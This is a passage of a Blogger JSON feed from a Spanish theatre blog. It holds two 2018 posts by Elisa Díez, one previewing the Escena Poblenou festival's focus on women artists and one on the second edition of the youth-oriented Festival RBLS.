Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1833"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253.post-7843405416459370875"},"published":{"$t":"2018-10-16T20:00:00.000+02:00"},"updated":{"$t":"2018-10-16T20:00:08.672+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Escena Poblenou"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Escena Poblenou 2018 multiplica por infinito la presencia femenina "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid5qCXWSOHduD92tzgmt707ISbjruT86z6rrTEU3oixGkSuWcXupMhFaZxDgEF9WqMcP0YFkQCoTPui9BqViyVMdl0QyU5izzltkGq16aWR_aEkblhMfPsjRnV2am1t0C58KmViytkkYI\/s1600\/programacio-2018-ser-britney-spears-1-600x400.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid5qCXWSOHduD92tzgmt707ISbjruT86z6rrTEU3oixGkSuWcXupMhFaZxDgEF9WqMcP0YFkQCoTPui9BqViyVMdl0QyU5izzltkGq16aWR_aEkblhMfPsjRnV2am1t0C58KmViytkkYI\/s640\/programacio-2018-ser-britney-spears-1-600x400.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EPor Elisa Díez (Butaques i Somnis)\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EProtagonismo de las mujeres es el lema de la temporada de festivales que hemos comenzado. Parece un virus, todos y cada uno de ellos tienen, haciendo el símil de la música, como cabeza de cartel nombres femeninos. Vale muy bien, ¿pero qué más? Porque para ver mujeres sólo hace falta salir a la calle.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EEl \u003Cb\u003EFestival Escena Poblenou\u003C\/b\u003E apuesta en edición de 2018 (\u003Cb\u003Edel 17 al 21 de octubre\u003C\/b\u003E) por mujeres con espíritu crítico. Sigo pensando que de eso en los tiempos que corren, en mayor o menor medida lo tenemos tod@s. Se remarca mucho la consideración que no sólo son mujeres creadoras, sino que todo el espectáculo tenga una presencia mayoritaria femenina, eso ya me gusta más.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EEl Festival empezará cañero, con la primera jornada dedicada exclusivamente a la visibilidad femenina con un \u003Ci\u003E\u003Cb\u003EDiálogo sobre la Visibilidad y la presencia de las mujeres y creadoras en la escena: Somos Aquí, voces, miradas y presencia\u003C\/b\u003E\u003C\/i\u003E en el que participarán entre otras, la comunicadora y activista \u003Cb\u003EBel Olid\u003C\/b\u003E y la periodista \u003Cb\u003EJúlia Beltran\u003C\/b\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlPWog3QoUalcWEiTYbFi7uTgSKs9kpZN2ulezbieNYG7F-Ili4DH2BTt87H7gjqx2KkXTcw0dSAOi02q4DZ7MDOg0p1bAzS-kSYdQalf9iOGiKSxZlJ6xaswFYlZHMuyCGDsqOF7Sk9w\/s1600\/programacio-2018-matria-1-600x400.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" height=\"425\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlPWog3QoUalcWEiTYbFi7uTgSKs9kpZN2ulezbieNYG7F-Ili4DH2BTt87H7gjqx2KkXTcw0dSAOi02q4DZ7MDOg0p1bAzS-kSYdQalf9iOGiKSxZlJ6xaswFYlZHMuyCGDsqOF7Sk9w\/s640\/programacio-2018-matria-1-600x400.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EDe entre las propuestas creadas, pensadas, interpretadas y dirigidas por mujeres destacan títulos como \u003Ci\u003E\u003Cb\u003EMàtria\u003C\/b\u003E\u003C\/i\u003E de \u003Cb\u003ECarla Rovira\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ci\u003ELas Muchas\u003C\/i\u003E\u003C\/b\u003E de \u003Cb\u003EMariantònia Oliver,\u003C\/b\u003E \u003Ci\u003E\u003Cb\u003EZen x Zen\u003C\/b\u003E\u003C\/i\u003E de \u003Cb\u003EJoana Brabo\u003C\/b\u003E, \u003Ci\u003E\u003Cb\u003EDe\u0026nbsp;non un instant tan breu\u003C\/b\u003E\u003C\/i\u003E dirigida por \u003Cb\u003EClaire Heggen\u003C\/b\u003E (de La\u0026nbsp;Mecánica \u0026amp; Théâtre de Mouvement) o \u003Cb\u003E\u003Ci\u003ERealitats Avançades\u003C\/i\u003E\u003C\/b\u003E, de la activista y agitadora cultural \u003Cb\u003ESimona Levi\u003C\/b\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ETambién hay propuestas de autoría\u0026nbsp;compartida como \u003Cb\u003E\u003Ci\u003EWe Fear\u003C\/i\u003E\u003C\/b\u003E de \u003Cb\u003EDimitri Ialta \u0026amp; Virginia Fochs\u003C\/b\u003E (Jordi Duran y Eva Freixa), \u003Cb\u003E\u003Ci\u003EShowdow#1\u003C\/i\u003E\u003C\/b\u003E de la \u003Cb\u003ECompagnie d'Elles\u003C\/b\u003E (Yaëlle Antonine, Didier Rembrant), \u003Cb\u003E\u003Ci\u003ELady, Frank \u0026amp; Stein\u003C\/i\u003E\u003C\/b\u003E de la \u003Cb\u003ECia.\u0026nbsp;Movimients\u003C\/b\u003E (Rosa Forteza, Alejandro Navarro y Núria Valerio) y el espectáculo infantil \u003Cb\u003E\u003Ci\u003EAlles\u003C\/i\u003E\u003C\/b\u003E dirigido por \u003Cb\u003EAngela\u0026nbsp;Peres y Koldo Arostegui\u003C\/b\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTSajnEx5u24I0v6Q2OhInx5TOcB8ua4ZWvc2o5cyrQMLRt4B5I9dQ54Prj5TZpsHC1FCcfU9lJW113ecxHTms5LJ9kf_rpYtl5VATXxcvNh06lkZ2ANvP5wYup37tJRAUwPoOtTPcH8g\/s1600\/ep_las-muchas.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1063\" data-original-width=\"1600\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTSajnEx5u24I0v6Q2OhInx5TOcB8ua4ZWvc2o5cyrQMLRt4B5I9dQ54Prj5TZpsHC1FCcfU9lJW113ecxHTms5LJ9kf_rpYtl5VATXxcvNh06lkZ2ANvP5wYup37tJRAUwPoOtTPcH8g\/s640\/ep_las-muchas.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EEn otro orden de cosas hay piezas que giran alrededor de la figura de la mujer como \u003Ci\u003E\u003Cb\u003ELa Bugada\u003C\/b\u003E\u003C\/i\u003E, un proyecto de teatro social interpretado por mujeres del barrio de Poblenou, dirigido por el colectivo \u003Cb\u003ELabuena Compañía\u003C\/b\u003E o el anteriormente citado \u003Cb\u003E\u003Ci\u003ELas Muchas\u003C\/i\u003E\u003C\/b\u003E, un espectáculo que cuenta con la participación de mujeres de más de 70 años del mismo barrio y que habla de la fragilidad de los cuerpos que ya no pertenecen al \"corpus\"social pero que están más vivos en que nunca, y sobre todo más libres.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJw-VsAVTofzNHD-0ZJpAh7_fn2xm0odYudEYbrY6WBKgceud-_EJ-K-vS0srJqp5FRnHC9eQESD15Q0bLqDrN7ckmPfrfQWd4BPseIqHgcUpxKDQRnO9H_2hbgHoPkGeJIh717awNBWM\/s1600\/ep_embrions_cia-pelipolacal.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJw-VsAVTofzNHD-0ZJpAh7_fn2xm0odYudEYbrY6WBKgceud-_EJ-K-vS0srJqp5FRnHC9eQESD15Q0bLqDrN7ckmPfrfQWd4BPseIqHgcUpxKDQRnO9H_2hbgHoPkGeJIh717awNBWM\/s400\/ep_embrions_cia-pelipolacal.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVqfMaaW69MJC0GUJEfBcuCgjo4tEb2ifDiLiM6tUtPsQ-z4pO6Eyof5QTCNHj8Qz7_QPyIh38y_fB-JLtklVVd_8w1B_EH2sFn3ArxEoPjpQGigUsYfFlt6eSGlXHKAGm0RT16Y11W_8\/s1600\/ep_les-desvestides.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVqfMaaW69MJC0GUJEfBcuCgjo4tEb2ifDiLiM6tUtPsQ-z4pO6Eyof5QTCNHj8Qz7_QPyIh38y_fB-JLtklVVd_8w1B_EH2sFn3ArxEoPjpQGigUsYfFlt6eSGlXHKAGm0RT16Y11W_8\/s400\/ep_les-desvestides.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EPara terminar con la temática feminista no tenemos que olvidarnos, de lo que podrían ser las propuestas más rupturistas del festival como \u003Ci\u003E\u003Cb\u003ESer Britney Spears\u003C\/b\u003E\u003C\/i\u003E y \u003Cb\u003E\u003Ci\u003EVideoplaylist\u003C\/i\u003E\u003C\/b\u003E del colectivo \u003Cb\u003ELeer es Sexy\u003C\/b\u003E (Cris Celada y Tomás Castro) o \u003Cb\u003E\u003Ci\u003EUnheimlich\u003C\/i\u003E\u003C\/b\u003E de la \u003Cb\u003ECia Pelipolaca\u003C\/b\u003E y \u003Cb\u003E\u003Ci\u003ELes Desvestides\u003C\/i\u003E\u003C\/b\u003E, que pretende ser una revisión de nuestro comportamiento como\u0026nbsp;espectadores delante de cuerpos exhibidos en lo que entenderíamos como ″arte″.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAtjGhLiSfjY3dp8P67kpSgq_8wH3J5wdWBkbsZ_LiF41n8qRR77QB2e6pdWaYpKBBhfxRuET31lfp3f6CyLduO9aiPwebImE2GgZ33x_yNsouDmOh9I3C-GNX9bfapR2MXu84e_e7k-g\/s1600\/ep_joana-bravo_zenxzen.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1143\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAtjGhLiSfjY3dp8P67kpSgq_8wH3J5wdWBkbsZ_LiF41n8qRR77QB2e6pdWaYpKBBhfxRuET31lfp3f6CyLduO9aiPwebImE2GgZ33x_yNsouDmOh9I3C-GNX9bfapR2MXu84e_e7k-g\/s640\/ep_joana-bravo_zenxzen.jpg\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EDespués de tal enumeración de tipos de mujeres, de tipos de feminidad, la pregunta está clara ¿y tu con qué tipo te identificas más? Sea cual sea la respuesta, seguro que encontrarás un espectáculo acorde en el\u0026nbsp;Festival de Poblenou.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E¡\u003Ca href=\"http:\/\/escenapoblenou.com\/\" target=\"_blank\"\u003EEntra en su web\u003C\/a\u003E y\u0026nbsp;decide con cual te quedas!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/7843405416459370875\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2018\/10\/escena-poblenou-2018-multiplica-por.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/7843405416459370875"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/7843405416459370875"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2018\/10\/escena-poblenou-2018-multiplica-por.html","title":"Escena Poblenou 2018 multiplica por infinito la presencia femenina "}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid5qCXWSOHduD92tzgmt707ISbjruT86z6rrTEU3oixGkSuWcXupMhFaZxDgEF9WqMcP0YFkQCoTPui9BqViyVMdl0QyU5izzltkGq16aWR_aEkblhMfPsjRnV2am1t0C58KmViytkkYI\/s72-c\/programacio-2018-ser-britney-spears-1-600x400.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253.post-6835494433137210589"},"published":{"$t":"2018-09-19T19:06:00.001+02:00"},"updated":{"$t":"2018-09-19T19:06:50.758+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Festival RBLS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"A.K.A. \u0026 JOSÉ y SUS HERMANAS, protagonizan la segunda edición del Festival RBLS"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTVh7F5WamHITafmum9jSKyYusBMnbE29nWnVV7vD8KXp8Is7Yz2J5t1dgYST2b4Qo1dpOy1B9OdVMqpLElTvKAfbSURIzWX2zoaaomawVrhl-Q6bY_JM-Gapv37YHXj8y41UxKx1lw7o\/s1600\/unnamed.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"477\" data-original-width=\"1024\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTVh7F5WamHITafmum9jSKyYusBMnbE29nWnVV7vD8KXp8Is7Yz2J5t1dgYST2b4Qo1dpOy1B9OdVMqpLElTvKAfbSURIzWX2zoaaomawVrhl-Q6bY_JM-Gapv37YHXj8y41UxKx1lw7o\/s640\/unnamed.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EPor Elisa Díez (Butaques i Somnis)\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EMe sigue sin gustar el vocablo \"teatro joven\", sigo siendo de las que creo que los jóvenes pueden ver cosas \"de mayores\" sin ningún problema y que son tantas etiquetas las que provocan que se alejen en vez de acercarse. Dicho lo cual, si no lo digo exploto, hay iniciativas que sirven para acercar a esta franja de público (de 13 a 20 años) a estimar el teatro como lo hacemos los\u0026nbsp;frikis que respiramos y poblamos semana tras semana las plateas.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EEn esta segunda edición (del 11 al 16 de octubre)\u0026nbsp;\u003Cb\u003Eel Festival RBLS se traslada al Teatre Tantarantana\u003C\/b\u003E y exhibirá dos de los éxitos de pequeño formato de la temporada pasada: \u003Ca href=\"http:\/\/butaquesisomnis.blogspot.com\/2018\/04\/aka-as-known-as.html\" target=\"_blank\"\u003E\u003Ci\u003EAKA (As Known As)\u003C\/i\u003E\u003C\/a\u003E y \u003Ci\u003E\u003Ca href=\"http:\/\/butaquesisomnis.blogspot.com\/2017\/10\/los-bancos-regalan-sandwicheras-y.html\" target=\"_blank\"\u003ELos bancos regalan\u0026nbsp;sandwiches y chorizos\u003C\/a\u003E\u003C\/i\u003E. Además de estos dos grandes éxitos, el festival también programará tres obras más: \u003Cb\u003E\u003Ci\u003EEl Agitador Vórtex\u003C\/i\u003E\u003C\/b\u003E, una propuesta multidisciplinar de Cris Blanco que combina teatro y cine y una selección de \u003Cb\u003Etres micro piezas teatrales \u003C\/b\u003Esalidas del Festival Píndoles (\u003Ci\u003E\u003Cb\u003ERRHH\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp;De Lara Díez,\u0026nbsp;\u003Ci\u003E\u003Cb\u003EDuel\u003C\/b\u003E\u003C\/i\u003E de Juanjo Martín y \u003Ci\u003E\u003Cb\u003EWelcome to\u0026nbsp;Berlín\u003C\/b\u003E\u003C\/i\u003E de Núria Delofeu).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyipERovEu2TuNCnrb9Sa0ISP9s7GopTEzNnlHl322TSHbBZEGxXixE0fldnQv2ujXZVFOVJrU4ImYUuXM_Qso6YZ5slRH2qOwkP8I3QudX1pf_BNRYpw68mOc_3eM1OyC2HjeNtiNG9U\/s1600\/aka+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"380\" data-original-width=\"569\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyipERovEu2TuNCnrb9Sa0ISP9s7GopTEzNnlHl322TSHbBZEGxXixE0fldnQv2ujXZVFOVJrU4ImYUuXM_Qso6YZ5slRH2qOwkP8I3QudX1pf_BNRYpw68mOc_3eM1OyC2HjeNtiNG9U\/s640\/aka+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ELa misión de RBLS es \u003Cb\u003Ehacer llegar la pasión y el amor por el teatro\u003C\/b\u003E, involucrando \u003Cb\u003Ea los jóvenes\u003C\/b\u003E en los procesos de creación a través de diferentes actividades y workshops. Uno de esos ejemplos es el Taller Escènic Comunitari \u0026nbsp;coordinado y dirigido por el colectivo ASSALTEM L'ESCENARI, formado por Mireia Gubianas, Irene Hernández y\u0026nbsp;Davo Marín. El proyecto llevará el nombre de (DES) CONNECTATS y como su propio nombre indica ofrece a un grupo de jóvenes la posibilidad de poder reflexionar y trabajar la dependencia que tenemos de los dispositivos móviles y las redes sociales.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EEl \u003Cb\u003ECiclo OFF RBLS\u003C\/b\u003E se centrará en una de las etapas más complicadas de la adolescencia, la aceptación y definición del cuerpo\/ identidad. Con el título \u003Cb\u003E\u003Ci\u003ECos i identitat\u003C\/i\u003E\u003C\/b\u003E se podrán ver tres piezas breves más un coloquio posterior: \u003Cb\u003E\u003Ci\u003ECospress\u003C\/i\u003E\u003C\/b\u003E, un espectáculo de teatro físico de la \u003Cb\u003Ecompañía Kimani\u003C\/b\u003E que se adentra en los problemas derivados del culto al cuerpo; \u003Ci\u003E\u003Cb\u003EFreeze the Nipple\u003C\/b\u003E\u003C\/i\u003E de \u003Cb\u003EAina Trubat\u003C\/b\u003E, una comedia que reflexiona sobre la\u0026nbsp;cosificación de la mujer y \u003Ci\u003E\u003Cb\u003EAlbert\/ Berta\u003C\/b\u003E\u003C\/i\u003E de \u003Cb\u003EMarc Rosich\u003C\/b\u003E (a partir de \u003Ci\u003ELimbo\u003C\/i\u003E) y la \u003Cb\u003ECia. TeDebat\u003C\/b\u003E, sobre el transgénero y la aceptación de la propia identidad sexual.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicl9nx7_ckCgAGz9H1GkoeE2rfiLkDssFtTkHTKzlnQx_h5TIr03he2r1ogczY49BY4C2lpJ7Lb5kWE_UtOb908o5Uh3CdEovWfp2QYc52jT0X8DGFj08M9F9flCIcfAVwVhS1856-4ow\/s1600\/DSCF9919.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicl9nx7_ckCgAGz9H1GkoeE2rfiLkDssFtTkHTKzlnQx_h5TIr03he2r1ogczY49BY4C2lpJ7Lb5kWE_UtOb908o5Uh3CdEovWfp2QYc52jT0X8DGFj08M9F9flCIcfAVwVhS1856-4ow\/s640\/DSCF9919.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EFuera del Tantarantana, al Centre Cívic Cotxeres Borrell aglutinará el 13 de octubre todos los workshops y talleres del RBLS: un \u003Cb\u003Etaller de coreografías musicales\u003C\/b\u003E con el bailarín y coreógrafo Guillem Cirera; un \u003Cb\u003Eworkshop de teatro sensorial\u003C\/b\u003E con Eva Pérez y Giovanna Pezzullo, integrantes de Teatro de los Sentidos; un \u003Cb\u003Etaller con uno de los coreógrafos catalanes con más proyección internacional\u003C\/b\u003E, \u003Cb\u003ETomeu Vergés\u003C\/b\u003E o un \u003Cb\u003Etaller de introducción a la escritura teatral para jóvenes\u003C\/b\u003E impartido por el dramaturgo y director teatral Antonio Morcillo.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv 